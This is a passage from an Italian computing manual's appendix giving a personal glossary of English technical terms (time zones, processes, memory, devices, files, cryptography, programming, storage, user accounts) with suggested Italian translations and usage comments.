

Tabella E.3. Elenco dei termini tecnici apparentemente consolidati in italiano, oppure che risultano intraducibili per qualche motivo. Nella tabella si annotano anche i termini che sarebbero traducibili, ma che hanno qualche particolarità se usati invariati in italiano.

• magic number

Il magic number, come descritto da *magic*(4), è una realtà presente da molto tempo. Il concetto si avvicina a quello dell'impronta virale utilizzata dai programmi anti-virus, e in altri termini potrebbe essere descritto come una stringa di riconoscimento. Tuttavia, qualunque traduzione ne cancellerebbe la storia.

• memoria cache

Memoria cache si usa generalmente così in italiano, e non si può tradurre come «memoria tampone» che invece si riferisce al concetto di *buffer*. È da notare che cache viene dal francese. La traduzione «memoria di transito» può servire eventualmente come spiegazione, dal momento che rende abbastanza il concetto.

• news (Usenet)

Questo termine è intraducibile e si riferisce al servizio offerto dalla rete Usenet: quello di distribuire le news. In questo senso, piuttosto che parlare di «servizio Usenet», è meglio riferirsi a un «servizio di gestione delle news».

• pipe, pipeline

Di per sé si tratta di «condotti» e «condutture»... tuttavia, forse è meglio non tradurli.

• ping

Il ping è inteso come l'azione di inviare una richiesta di eco a un nodo di rete, utilizzando il protocollo ICMP. In pratica, si fa il ping attraverso il comando '**ping**'. Dal momento che si tratta di un abbinamento con il ping-pong, sarebbe inopportuna la traduzione, a meno di volere essere più chiari, nel qual caso si può parlare di «richiesta di eco».

• proxy

Il proxy sarebbe il «procuratore» o il «procacciatore» di qualcosa. In italiano è improponibile l'uso di questo genere di traduzioni per indicare il concetto riferito ai servizi di un demone in un sistema operativo.

Tuttavia, alle volte questo termine è utilizzato in situazioni che non sono particolarmente specifiche, e in questi casi si potrebbe parlare di «intermediazione» e di «intermediario».

• record

Questo termine viene usato spesso nel documento per indicare delle «righe» di file strutturate in campi, che contengono un'informazione completa su qualcosa.

• script

Lo script, inteso come un programma scritto in un file di testo che viene eseguito per opera di un interprete, è un termine che non ha un equivalente in italiano nell'uso corrente. Inoltre, c'è da considerare che non ci sono difficoltà particolari nell'inserimento in una frase in italiano; anche la pronuncia non è difficile.

• stack

Il termine stack viene usato spesso per fare riferimento precisamente a quella parte di memoria utilizzata per salvare i registri del microprocessore nell'immagine dell'eseguibile, mentre questo è in funzione. Per rendere chiaro il concetto, conviene parlare di «stack del processo»; negli altri casi dovrebbe essere meglio utilizzare l'espressione «pila».

• standard input, standard output, standard error

Si tratta di termini praticamente già tradotti, dove eventualmente si dovrebbero solo invertire le parole (input standard, output standard, ecc.). Il problema sta nella traduzione di standard error, che in questo modo diventerebbe «errore standard». Una forma del genere potrebbe far pensare all'«errore che fanno tutti», perché è «standard». Forse si potrebbe risolvere aggiungendo un trattino, ma poi occorrerebbe farlo anche per gli altri. Per il momento, questi termini sono lasciati così come sono in questo documento, senza tentare alcuna traduzione.

• switch

Il termine switch, inteso come quel componente che permette di collegare i nodi di una rete locale (UTP), che ha prestazioni superiori rispetto a un concentratore normale (HUB) non ha ancora una sua definizione in italiano. Sarebbe bene che la avesse, ma per il momento viene annotato come un termine consolidato, dal momento che nel settore che lo riguarda è conosciuto solo in questo modo.

• task

Probabilmente, l'uso del termine task è inevitabile, a meno di grosse arbitrarietà linguistiche. Tra le altre cose, task ha il vantaggio di essere breve e facile da pronunciare all'interno di un testo italiano.

### E.7 Glossario personale

Nelle sezioni seguenti sono annotati alcuni termini tecnici in lingua inglese e le loro traduzioni o traslazioni possibili in italiano, assieme a qualche commento. Le sezioni servono a distinguere i contesti.

L'asterisco che appare a fianco di alcune definizioni, serve a indicare quelle più deboli, o che comunque sono evidenziate nel sorgente (e non nella composizione finale).

#### E.7.1 Unità temporali

Le definizioni legate al conteggio del tempo rappresentano un concetto molto importante, specialmente per gli astronomi. In questo settore si sono sviluppati una serie di acronimi in lingua inglese, che a volte vengono anche tradotti in italiano. In generale, non è opportuno utilizzare acronimi tradotti, che comunque esistono.

• UT, universal time  $\rightarrow$  tempo universale

È il tempo misurato con metodi astronomici, corrispondente al tempo solare medio del meridiano zero (quello passante per l'osservatorio astronomico di Greenwich)

- UTC, universal time coordinated —> tempo universale coordinato
- CET —> tempo medio dell'europa centrale
- CEST

È l'ora estiva in anticipo di un'ora sul tempo CET.

• MET -> CET

MET è la vecchia sigla che è stata sostituita da CET.

• time zone —> fuso orario

zone —> fuso

• daylight saving time  $\Rightarrow$  ora estiva

È di uso comune chiamare «ora legale» l'orario anticipato di un'ora rispetto al tempo solare che si adotta da primavera all'autunno; tuttavia, sarebbe più corretto chiamarlo «ora estiva», e chiamare corrispondentemente «ora invernale»<sup>1</sup> l'ora nel resto dell'anno, perché entrambe queste ore sono adottate per legge con tutti gli effetti civili, legali, ecc., quindi sono entrambe ore «legali». Perciò l'aggettivo «legale» non le differenzia.

• timestamp - -> informazione data-orario

Il *timestamp* è il timbro contenente la data e l'ora dell'istante in cui questo timbro è stato fatto. La traduzione indicata rappresenta un modo modo imperfetto per esprimere il concetto. Il termine «datario» non è appropriato, dal momento che si riferisce allo strumento per timbrare, e non al timbro che si ottiene; e in più, serve a rappresentare una data, senza l'informazione oraria che invece è determinante nel termine inglese.

Pare che nell'ambiente militare si usi la forma «gruppo data-orario».

Vedere anche: *Il Tempo di Internet* di Fabrizio Pollastri <http://www.cstv.to.cnr.it/toi/it/toi.html>, e il glossario relativo <http://www.cstv.to.cnr.it/toi/it/glossary.html>.

#### E.7.2 Comandi e processi elaborativi

• riga di comando

La riga di comando è quella riga che segue l'invito di una shell. La figura E.1 raccoglie le definizioni riferite alle varie parti di questa riga.

<sup>1</sup>Anche la definizione «ora solare» è imprecisa, perché l'ora solare vera e propria non è la stessa su tutto il fuso orario a cui viene invece applicata



Tabella E.3. Descrizione delle varie parti di un comando.

• prompt  $\Longrightarrow$  invito  $*$ 

In passato è stata usata la definizione «segnale di pronto», e anche «invito»; quest'ultima ha il pregio di essere una buona traduzione del significato che ha *prompt*, anche se ha il difetto di non essere utilizzata in generale.

• utility —> programma di utilità \*, programmi di utilità \* —> utilità \*

utility —> programma di servizio \*

In inglese si utilizza l'espressione «utility» per fare riferimento alla fornitura di servizi fondamentali come l'acqua, l'elettricità, il gas. In questo senso, dovrebbe essere più appropriata la traduzione programma di servizio, piuttosto di parlare di «utilità» come si è sempre fatto (non sapendo di cosa si trattava).

Resta comunque necessario tenere presente che questa definizione non si può abbreviare semplicemente con «servizio», perché questo porterebbe a fare confusione con i servizi offerti da demoni, attraverso un socket di dominio UNIX o una porta di rete.

• pipe, pipeline

Vedere E.6.1.

• foreground (process) —> (processo) in primo piano \*

Dal momento che l'uso in questa forma non è molto diffusa, anche se è abbastanza intuitiva, è opportuno indicare tra parentesi il termine originale in inglese almeno la prima volta.

• background (process) —> (processo) sullo sfondo \*

Purtroppo, questa forma non è comprensibile immediatamente, per cui si rende necessario riproporre tra parentesi il termine originale in inglese almeno la prima volta, e quando il contesto lo richiede per chiarezza.

• task

Vedere E.6.1.

• multitasking  $\rightarrow$  multiprogrammazione  $\ast \rightarrow$  in multiprogrammazione  $\ast$ 

Si tratta di un termine italiano di tipo accademico; probabilmente potrebbero andare bene forme del tipo «sistema che opera in multiprogrammazione» o semplicemente «sistema in multiprogrammazione», per tradurre il concetto di «sistema *multitasking*».

- runlevel —> livello, livello di esecuzione \*
- exit status —> valore di uscita \*
- boot —> avvio, caricamento (del sistema operativo)
- Init —> procedura di inizializzazione del sistema \*

La definizione riguarda il sistema che controlla sia l'avvio che l'arresto del sistema.

**–** procedura di avvio del sistema \*

Questa forma viene usata per distinguere all'interno della procedura di inizializzazione del sistema la sequenza delle operazioni nel momento dell'avvio del sistema operativo.

- **–** procedura di arresto del sistema \* Questa forma viene usata per distinguere all'interno della procedura di inizializzazione del sistema la sequenza delle operazioni nel momento dell'arresto del sistema operativo.
- Init —> processo iniziale

Quando il contesto si riferisce al processo numero uno.

- shutdown —> arresto del sistema
- spool —> coda
	- La traduzione non è perfetta, ma rappresenta il concetto.
- print job —> processo di stampa \*
- log —> registro, registro elettronico —> registrazione degli eventi \*
	- **–** to log —> registrare
	- **–** system log —> registro del sistema \*
	- **–** log file —> file delle registrazioni \*, file di registrazioni \*, file per le registrazioni \*
	- **–** log archive —> archivio delle registrazioni \*

È da osservare che la forma «registro elettronico» viene usata frequentemente nei contratti e nei documenti formali.

• interrupt —> interruzione

In generale, la prima volta è meglio mettere tra parentesi il termine originale inglese.

#### E.7.3 Memoria centrale e virtuale

- cache memory —> memoria cache \* Vedere E.6.1.
- buffer —> memoria tampone \*

La traduzione di *buffer* con «tampone» è interdisciplinare. Il termine *buffer*, tradotto con «tampone», si usa persino in chimica e biologia, e il concetto sottostante è simile. Tuttavia, è meglio se quando si scrive si pensa che chi legge non sia necessariamente al corrente di questa ambivalenza, per cui conviene ricordare tra parentesi il termine inglese.

• swap —> scambio \*

Il contesto deve servire a comprendere il significato della parola «scambio». Per esempio: scambio della memoria, area di scambio (della memoria), partizione di scambio (della memoria) file di scambio (della memoria),...

• nvram —> memoria non volatile

#### E.7.4 Hardware

- computer —> elaboratore, sistema di elaborazione -> sistema
- slot —> alloggiamento

Il termine *slot* può avere diverse traduzioni a seconda del contesto, pur restando nell'ambito dell'hardware. Per esempio, potrebbe essere espresso come «connettore» e anche «zoccolo», se si intende fare riferimento proprio al sistema di contatti e non anche allo spazio e alle guide delle schede che vi vengono inserite.

• controller —> unità di controllo \*, scheda di controllo \*

L'unità di controllo può essere una scheda o essere una parte integrata nella scheda madre. Al contrario, la scheda di controllo precisa che si tratta di una scheda distinta.

- terminale a caratteri, terminali a caratteri
- adapter, driver (inteso come unità hardware) —> adattatore

Questo è il caso di un'interfaccia hardware di qualche tipo, specialmente quando si tratta di una scheda. Si potrebbe parlare di «adattatore SCSI», «adattatore grafico»,...

#### E.7.5 Dispositivi

In generale, si può distinguere tra dispositivo fisico e un dispositivo logico, per indicare rispettivamente l'hardware di un componente e il file di dispositivo relativo, che rappresenta la visione virtuale offerta dal kernel.

• device —> dispositivo

Distinguendo eventualmente in «fisico» o «logico», come accennato.

- device file —> file di dispositivo
- device driver —> gestore di dispositivo
- device number —> numero di dispositivo
- driver —> gestione di..., gestore \*

In generale, se possibile è meglio parafrasare in modo da essere chiari sul significato della «gestione» a cui si fa riferimento. Si deve tenere presente che in alcune circostanze potrebbe non essere conveniente la traduzione.

• to drive —> gestire

#### E.7.6 Codifica

- tab —> carattere di tabulazione
- newline —> codice di interruzione di riga \*

Questa forma così prolissa serve a indicare il codice necessario a terminare una riga di un file di testo normale, in base alle esigenze del sistema operativo o comunque secondo il contesto. Ciò senza usare il termine *newline*, che a volte alcuni autori di lingua inglese utilizzano per identificare precisamente il codice <*LF*>, indipendentemente da qualunque circostanza.

• escape

Non conviene tentare di tradurre il termine escape, soprattutto per la sua ambiguità, che lo fa utilizzare in tante situazioni. Vale la pena di annotare alcune forme tipiche in cui può essere utilizzato in italiano.

**–** codice di escape

Quando si tratta di una sequenza di escape che rappresenta qualcosa che esprime un codice speciale, come quello che non ha una corrispondenza simbolica (non è stampabile).

**–** sequenza di escape

Rappresenta qualcosa che si esprime con un carattere di «escape» iniziale, seguito da qualcosa d'altro. In generale, viene usata questa espressione in tutti i casi esclusi quelli in cui la sequenza di escape serve a rappresentare un codice particolare.

• eof, EOF —> codice di EOF

EOF è un codice che di solito corrisponde a <*EOT*>, ma in generale dipende dalla piattaforma, più o meno come accade per il codice di interruzione di riga.

#### E.7.7 Tastiera

La tabella E.4 raccoglie i nomi che sembrano più appropriati per i tasti delle tastiere comuni.

• key binding  $\rightarrow$  associazione dei tasti \*

Il significato attribuito a tasti particolari, o a combinazioni di questi.


Tabella E.4. Elenco dei nomi di alcuni tasti.

• interrupt character —> carattere interrupt

Per comprenderne il senso, si può consultare la pagina di manuale *stty*(1).

# E.7.8 File di testo

• patch (file) —> file di differenze \*

Trattando di *patch* si può parlare anche di «modifiche», «variazioni», «aggiornamenti» e simili, in base al contesto. Tuttavia, viene usata prevalentemente la definizione «file di differenze» come sostituto di «file di *patch*».

Quando si «applicano», si fa riferimento prevalentemente a «modifiche», senza richiamare nuovamente il termine «differenze».

- regular expression —> espressione regolare \*
- /etc/motd —> file contenente il messaggio del giorno
- /etc/issue -> file contenente il messaggio di pubblicazione

Sembra che il file '/etc/issue' servisse per fare apparire l'informazione sul nome e il numero di versione del sistema operativo. In questo senso, si potrebbe parlare di «numero di edizione», o di «pubblicazione», come se si trattasse di una rivista.

# E.7.9 Archiviazione e pacchetti applicativi

• archive (file) —> archivio —> archivio compresso

Si fa riferimento a un file utilizzato per archiviare file e directory, come quello generato da '**tar**'. Un «archivio» è un file del genere realizzato in qualunque forma, anche compresso, mentre un «archivio compresso» è precisamente un file che ha subito una forma di riduzione (senza perdita).

Sono archivi anche i file dei pacchetti di applicazioni delle varie distribuzioni GNU/Linux: archivi Slackware, archivi RPM, archivi Debian...

**–** archiviazione

L'azione con cui si crea un archivio (compresso o meno che sia).

**–** estrazione (del contenuto)

L'azione con cui si estraggono i dati contenuti in un archivio (file, directory e altri oggetti, assieme ai loro attributi).

• package —> pacchetto (applicativo)

In questo contesto, il «pacchetto» è ciò che è contenuto in un archivio di una distribuzione GNU/Linux. Per esempio, si può parlare di *archivio* 'bash\_2.01.1-4.1.deb' e di *pacchetto* '**bash**' (oppure Bash, se si vuole essere un po' meno precisi).

# E.7.10 Dati

- magic number Vedere E.6.1.
- record Vedere E.6.1.
- standard input, standard output, standard error

Vedere E.6.1.

• database —> base di dati \*, basi di dati \*

In italiano si utilizza prevalentemente quando si tratta veramente di *database*, ovvero di *relazioni*. In italiano è frequente anche l'uso della forma «base dati», togliendo il «di».

• database —> elenco, registro, tabella

Quando il termine *database* viene usato in modo improprio, potrebbe essere corretto l'uso di altri termini in funzione del contesto.

- data type —> tipo di dati, tipi di dati
- checksum -> codice di controllo \*

Il *checksum* indica letteralmente una «somma di controllo», solo che nel tempo si è esteso il suo significato includendo anche altre forme di controllo basate su operazioni di tipo diverso. A seconda delle circostanze si possono distinguere traduzioni differenti, che servono a precisare il tipo di controllo che viene attuato attraverso il *checksum*.

**–** codice di controllo \*

Questa è probabilmente la traduzione migliore che potrebbe adattarsi alla maggior parte delle circostanze, dal momento che non viene specificato il modo in cui si ottiene il valore di controllo, non si stabilisce nemmeno la sua forma (numerica, alfabetica, ecc.), e inoltre non si stabilisce la sua dimensione.

**–** carattere di controllo, cifra di controllo \*

In tal caso il valore utilizzato per il controllo è rappresentato da un solo carattere, oppure precisamente da una cifra numerica.

**–** somma di controllo \*

Questa è la traduzione letterale del significato di *checksum*, però il suo uso dovrebbe essere riservato al caso in cui la funzione che genera il codice di controllo è basato su un procedimento di somme.

**–** campo di controllo \*

Quando l'informazione che funge da controllo è contenuta in un «campo».

**–** controllo

Quando il contesto si riferisce all'azione di verificare qualcosa in base a un codice di controllo, ci si può limitare a usare il termine «controllo».

• MD5 digest, MD5 message digest - -> firma MD5

In un certo senso, un *MD5 digest* è un riassunto matematico di un messaggio, e questo fatto dovrebbe giustificare il motivo dell'utilizzo del termine *digest*. Oltre a questo, la stessa sigla «MD» sta per *Message Digest*.

• upload/download —> carico/scarico

I termini inglesi *upload* e *download* dovrebbero derivare dalle operazioni di carico e scarico delle merci dai mezzi di trasporto.

# E.7.11 Crittografia

#### Annotazioni sulle scelte stilistiche ed espressive 3315

• in chiaro

cifrato, in cifra

Nel primo caso si fa riferimento a un'informazione che si presenta nella sua condizione normale, per la sua leggibilità o per l'accessibilità del suo contenuto; nel secondo caso, si tratta di un'informazione cifrata.

• cipher —> cifratura

encrypted —> cifrato

encryption —> cifratura

La traduzione esatta di *encryption* è crittografia, che però è un sinonimo di cifratura. L'intenzione è quella di utilizzare in modo univoco questo tipo di tecnica.

• crittografia

Si preferisce riservare questo termine per fare riferimento al concetto generale, che si concretizza nell'uso della cifratura dei dati.

• decrittazione

Dovrebbe essere l'operazione attraverso cui si riesce a decifrare un'informazione senza conoscerne la chiave o il cifrario.

# E.7.12 Linguaggi di programmazione e compilatori

I nomi attribuiti ai tipi di dati di ogni specifico linguaggio di programmazione, non possono essere tradotti, perché si tratta di parole chiave. Tuttavia, in un ambito discorsivo, ha senso utilizzare delle definizioni comprensibili. La tabella E.5 mostra un elenco di quelle più comuni.



Tabella E.5. Elenco delle definizioni possibili riferite ai tipi di dati più comuni.

I nomi delle strutture di controllo del flusso e delle altre istruzioni che condizionano il flusso delle istruzioni, possono essere tradotti in alcuni casi, riferendosi al comportamento delle istruzioni a cui si fa riferimento. La tabella E.6 riassume queste possibilità.



Tabella E.6. Elenco delle definizioni e dei nomi riferiti alle strutture di controllo del flusso delle istruzioni.

La figura E.2 raccoglie le definizioni riferite alla definizione delle funzioni nei linguaggi di programmazione; la figura E.3 fa riferimento alle definizioni utili nella chiamata di una funzione.

• assegnamento

Per indicare il fatto che si assegna un valore a una variabile, si pone l'alternativa di usare «assegnazione» o «assegnamento». Si è scelta questa seconda alternativa.

• parametro formale, parametro

Nella dichiarazione di una funzione (o di una procedura), l'indicazione delle variabili di scambio, assieme alle informazioni sulle loro caratteristiche, viene indicata come la definizione dei *parametri formali*.

Quando si chiama una funzione, gli «argomenti» della chiamata, sono i *parametri* della funzione.

```
C int potenza( int x, int y )
            (a) (b) (c) (c)
Pascal function potenza( x : integer; y : integer ) : integer;
                     (b) (c) (c) (a)Scheme (define (potenza x y) ... )
                     (b) (c)
(a) tipo restituito
(b) nome della funzione
(c) parametri formali
```
Figura E.2. Linguaggi di programmazione: dichiarazione delle funzioni.

C  $z = \text{multiplica}(x, y)$ ; (a) (b) (c) Pascal  $z := \text{multiplica}(x, y)$ ;  $(a)$  (b) (c) Scheme (set! z (moltiplica x y))  $(b)$   $(c)$ (a) assegnamento (b) funzione (c) parametri

Figura E.3. Linguaggi di programmazione: chiamata delle funzioni.

- array
- Vedere E.6.1.
- associative array  $\rightarrow$  array associativo
- script
	- Vedere E.6.1.
- script language, scripting language —> linguaggio script, linguaggio di script
- stream  $\Longrightarrow$  flusso \*

In questo caso, si fa riferimento allo *stream* che rappresenta un file aperto in C. Si distingue tra file aperto e file vero e proprio per il fatto che uno stesso file può essere stato aperto più volte all'interno di un programma.

• filehandle, file handle —> flusso di file \* - -> flusso \*

In questo caso, si fa riferimento a ciò che rappresenta un file aperto in Perl. Valgono le stesse considerazioni fatte per il caso dello *stream*, in C.

• makefile —> file-make \*

Questa definizione ha il vantaggio di essere comprensibile anche per chi utilizza abitualmente la definizione originale: *makefile*.

### E.7.13 Memoria di massa

• directory

Vedere E.6.1.

• inode Vedere E.6.1.

- link —> collegamento \*
	- **–** symbolic link —> collegamento simbolico \*
	- **–** hard link —> collegamento fisico \*
- umask —> maschera dei permessi \*

La documentazione della shell Bash fa riferimento al comando '**umask**' come a quello che imposta la «maschera di creazione dei file» per i processi elaborativi. Tuttavia, utilizzando questa definizione si perde di vista il compito preciso di questa maschera: quello di eliminare alcuni permessi in modo predefinito.

• sticky (bit)  $\longrightarrow$  (bit) Sticky

In pratica, viene usato sempre con l'iniziale maiuscola in modo da abbinarlo facilmente agli altri «sbit»: SUID, SGID e Sticky.

Quando *sticky* viene usato in altri contesti, si potrebbe tradurre come «adesivo».

• mode —> modalità dei permessi

Evidentemente si fa riferimento ai 12 bit che definiscono i permessi di un file, lasciando da parte la proprietà dei file.

• permessi di accesso

Si tratta degli ultimi nove bit della modalità dei permessi, in cui si regolano proprio gli accessi a file e directory.

- mount/unmount  $\Longrightarrow$  ?
	- **–** mount —> montaggio \* -> innesto \* -> collegamento \*
	- **–** unmount —> smontaggio \* -> distacco \*
	- **–** mount point —> punto di innesto \*
	- **–** directory di innesto \*
	- **–** to mount —> montare
	- **–** to unmount —> smontare
- home directory

La traduzione di questa definizione non è possibile in un modo unico, dal momento che si possono presentare situazioni differenti:

- **–** —> directory personale \*
- quando si tratta di un utente umano, oppure quando si dà una personalità virtuale all'utente fittizio;
- **–** —> directory iniziale \*

quando si tratta di un utente fittizio riferito a un servizio, specialmente se questa directory è effettivamente l'«inizio» della gerarchia dell'applicativo (è evidente che questa definizione può essere usata solo se il contesto è compatibile).

- root  $\Longrightarrow$  ?
	- **–** root directory —> directory radice \*
	- **–** root file system —> file system principale
	- **–** root partition —> partizione principale \*
- path, pathname —> percorso

I termini *path* e *pathname*, quando riguardano il percorso di un file o di una directory, hanno una differenza sottile che non sempre viene tenuta in considerazione nel modo corretto: il *pathname* dovrebbe essere un percorso che contiene l'informazione dell'oggetto finale (il file o la directory finale che si vuole indicare); il *path* dovrebbe essere il percorso della directory che contiene un oggetto a cui si fa riferimento.

A seconda dell'opportunità o meno, si può usare anche la forma «nome di percorso».

• percorso relativo

#### percorso assoluto

I due casi fanno riferimento rispettivamente a un percorso che parte dalla posizione di partenza e un percorso che parte invariabilmente dalla radice. In generale, la forma «percorso completo» è ambigua, perché può far pensare al *pathname*, pertanto è meglio evitarla.

- ramdisk, RAM disk —> disco RAM \*
- backup  $\Longrightarrow$  ?

La parola *backup* è il classico esempio di termine conciso e ambiguo della lingua inglese. Per tradurlo occorre utilizzare definizioni differenti a seconda del contesto. Segue un elenco di definizioni che potrebbero essere utilizzate a seconda del contesto particolare, e a seconda del gusto del momento.

**–** copia di sicurezza, salvataggio

In questo caso si intende il *backup* come la copia che si fa per premunirsi contro le perdite di dati accidentali.

**–** copia di sicurezza di versioni precedenti

Alcuni programmi che copiano o spostano dei file, se incontrano altri file con lo stesso nome nella destinazione, cambiano il nome di questi ultimi, aggiungendo un'estensione simbolica (di solito una tilde, o il simbolo '**#**'). Queste sono delle copie di *backup*, nel senso che sono le copie di sicurezza delle versioni precedenti di quei file.

**–** copia di riserva

La copia di riserva è una copia che si affianca all'«oggetto» che si utilizza (il file, il dischetto, ecc.), nel caso questo risulti danneggiato.

- Linux native (partition) —> (partizione) Linux-nativa  $*$
- Linux swap (partition) —> (partizione) Linux-swap \*

# E.7.14 Utenza

• user —> utente, utilizzatore

Vale la pena di distinguere tra l'utente inteso come entità che accede al sistema, rispetto all'utilizzatore (umano) di qualcosa.

• utente comune

L'utente comune dovrebbe essere inteso come l'utente di un sistema Unix che non ha privilegi particolari, ovvero un utente che non è l'amministratore (né '**root**', né un altro amministratore di qualche parte particolare del sistema).

• utilizzatore normale

L'utilizzatore normale dovrebbe essere quella persona che utilizza un accesso o un servizio senza grandi pretese e senza competenze speciali.

• utente normale

In alcuni casi, la definizione «utente comune» non va bene, per esempio quando si parla degli utenti normali del servizio WU-FTP.

• user name —> nominativo-utente

Si tratta del nome che un utente utilizza per identificarsi e accedere al sistema. Al nominativo-utente si abbina una password.

•  $account \rightarrow ?$ 

Il termine *account* non è traducibile in un modo solo per tutti i contesti in cui si può usare in inglese. Segue un elenco di definizioni che potrebbero essere utilizzate a seconda del contesto particolare, e a seconda del gusto del momento.

- **–** utente quando si fa riferimento a un «utente logico» del sistema;
- **–** utente registrato (nel sistema);
- **–** utenza quando si vede l'aspetto contabile della faccenda, ovvero quando l'*account* è più vicino all'idea di un contratto per ottenere l'accesso;
- **–** accesso;
- **–** recapito nella posta elettronica;
- **–** profilo (personale) quando si fa riferimento a un file di configurazione collocato nella directory personale;
- **–** privilegi (di un certo utente) quando l'utente serve a fare o a evitare che sia fatto qualcosa di particolare;
- **–** identità (di un utente).

### E.7.15 Documentazione

• man page —> pagina di manuale \*

